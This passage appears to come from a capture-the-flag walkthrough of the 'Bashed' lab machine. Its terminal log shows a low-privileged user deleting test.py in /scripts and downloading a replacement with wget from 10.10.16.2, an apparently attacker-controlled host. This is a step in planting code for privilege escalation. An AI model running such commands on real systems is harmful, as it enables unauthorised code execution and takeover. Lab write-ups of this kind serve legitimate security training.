 scriptmanager@bashed:/scripts$ rm test.py
rm test.py
scriptmanager@bashed:/scripts$ wget http://10.10.16.2/test.py
wget http://10.10.16.2/test.py
--2021-10-19 09:27:01--  http://10.10.16.2/test.py
Connecting to 10.10.16.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 215 [text/x-python]
Saving to: 'test.py'
test.py             100%[===================>]     215  --.-KB/s    in 0s
2021-10-19 09:27:01 (50.9 MB/s) - 'test.py' saved [215/215]
scriptmanager@bashed:/scripts$